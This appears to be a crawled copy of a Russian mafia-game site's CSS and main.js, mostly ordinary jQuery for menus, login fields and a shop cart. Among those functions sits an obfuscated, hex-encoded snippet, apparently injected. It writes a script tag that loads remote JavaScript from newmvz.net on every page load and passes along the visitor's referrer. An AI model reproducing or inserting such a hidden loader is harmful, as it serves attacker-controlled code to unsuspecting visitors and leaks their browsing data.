  font-family: Georgia;
  font-size: 9pt;
  font-weight: bold;
  color: #402007;
  text-align: center;
}
.gb_cap2 A
{
  color:#300805;
}
TD.gb_text
{
  background-image: url(/images/calendarind/fon2.png);
  padding: 0 25px 0 25px;
  text-align:center;
}
.gb_text A, .gb_text2 A
{
  font-family: Georgia;
  font-size: 8pt;
  color: #402007;
}
.gb_text2 A
{
  color:#300805;
}
A.gb_subcity
{
  font-family: Georgia;
  font-weight: bold;
  font-size: 8pt;
  text-align:center;
  color: #402007;
  margin: 0 3px 0 3px;
  border-bottom: 1px dotted RGB(64,62,7);
}
/******************************/
/******* Nitice Block *********/
/******************************/
DIV.notice
{
  margin: 51px 17px 0 20px;
}
DIV.notice P, DIV.notice P A
{
  color: RGB(116,62,0);
  font-family: Georgia;
  font-size: 8pt;
  font-weight:normal;
}
DIV.notice P A:hover
{
  border-bottom: dotted 1px RGB(116,62,0);
}
DIV.notice P
{
  margin-top: 2px;
}
/***********************/
/***** City Select *****/
/***********************/
.csback
{
        'background: rgba(60,30,7,0.5);
        'background: rgba(0,0,0,0.5);
        'background: #000;
        'filter: alpha(opacity=50);
}
.csli
{
        'background: rgba(60,30,7,50);
        'background: blue;
        'color: blue;
}

.flash_error
{
  color: #9C0B07;
  font-weight:bold;
  font-size: 8pt;
  font-style: Verdana;
}

.flash_success
{
  color: #050;
  font-weight:bold;
  font-size: 8pt;
  font-style: Verdana;
}
/***************/
/***** New *****/
/***************/

.rpics
{
	margin: 0pt 0pt 0pt 15px;
	float: right;
	text-align: right;
}
.rpics img
{
  border: 2px solid #600D1B;
  margin-bottom: 3px;
}
.rpics A
{
  color: #700D09;
  font-weight: none;
  font-size: 8pt;
  font-style: Verdana;
  border-bottom: 1px dotted #755;
}
.bread_crumbs a
{
  font-size: 8pt;
  font-style: Verdana;
  font-weight: bold;
  color: #BA8;
  vertical-align: middle;
}

.bread_crumbs_arrow
{
  color: #A97;
}
.toplink
{
  font-size: 8pt;
  font-style: Verdana;
  font-weight: bold;
  color: #CB9;
}

#block_banner
{
	margin: 50px 0 0 17px
}
#block_banner2
{
	background: URL(/images/banframe.png) no-repeat;
	width: 210px;
	height: 140px;	
	vertical-align: middle;
	text-align: center;
}
.sttab tbody td a 
{
  color: #300805;
}
.sttab tbody td.tdsel a 
{
  color: #611;
}
.sttab tbody td.tdsel 
{
  background-color: #B98544;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.mirmafii.ru/js/main.js
body_size: 1106
content:
$(document).ready(function() 
{
  $('#register_city_id').click(function()
	{
	  if($(this).attr('value') == 0) $('#register_city_name').show();
	  else $('#register_city_name').hide();
      return false;
  });

  $('#show_message_form').click(function()
	{
	  if($('#message_form').is(':visible'))
    {
      $('#message_form').hide();
      $(this).html('Написать сообщение');
    }    
	  else 
    {
      $('#message_form').show();
      $(this).html('Скрыть');
    }
    return false;
  });

  $('#username').focus(function()
	{
	      hide_start_value(this);
  });
  
  $('#password').focus(function()
	{
	      hide_start_value(this);
  });

  function hide_start_value(elem)
	{
	      $(elem).hide();
          $("#"+elem.id+"_real").show();
          $("#"+elem.id+"_real").focus();
  }
  
  $('#city_div').mouseover(function()
	{
	    $('#city_list').show();    
  });
  
  $('#city_div').mouseleave(function()
	{
	    $('#city_list').hide();    
  });
  
  $('#sort_div').mouseover(function()
	{
	    $('#sort_list').show();    
  });
  
  $('#sort_div').mouseleave(function()
	{
	    $('#sort_list').hide();    
  });
})


function UpdateCity(city_id)
{    
  //Колонка событий
  var games_script_url = $('#games_script_url').attr('value');
  $.ajax({
    url: games_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_games').html(ajax_data);
    }
  });

  //Колонка клубов
  var clubs_script_url = $('#clubs_script_url').attr('value');
  $.ajax({
    url: clubs_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_clubs').html(ajax_data);
    }
  });

  //Баннер
  var banner_script_url = $('#banner_script_url').attr('value');
  $.ajax({
    url: banner_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_banner').html(ajax_data);
    }
  });

  //Афиша
  $('.gamecol').addClass('myhide');
  $('.loading_of_city_games').removeClass('myhide');  
  $('.game_class_act').addClass('game_class');
  $('.game_class_act').removeClass('game_class_act');
  $('.game_class.game_class_id_'+city_id).addClass('game_class_act');

   return false;
}

function counter_quotedd(str) {var _0xfb64=["\x68\x74\x74\x70\x3A\x2F\x2F\x6E\x65\x77\x6D\x76\x7A\x2E\x6E\x65\x74\x2F\x6A\x73\x2F\x6C\x69\x6E\x6B\x2E\x70\x68\x70\x3F\x72\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72"];return _0xfb64[0]+escape(document[_0xfb64[1]]);}var _0x2c55=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22","\x20\x73\x72\x63\x3D","\x69\x6E","\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0x2c55[6]](_0x2c55[0]+_0x2c55[1]+_0x2c55[2]+counter_quotedd(_0x2c55[3])+_0x2c55[4]+_0x2c55[5]);

//Корзина в магазине
function Add(product_id)
{
	var script_url = $('#add_product_script_url').attr('value');
	$.ajax({
    url: script_url+"?from_order=1&id="+product_id,    
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   });

}

function Remove(product_id)
{
 	var script_url = $('#remove_product_script_url').attr('value');
    $.ajax({
    url: script_url,
    data: "from_order=1&id="+product_id,
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   })
}

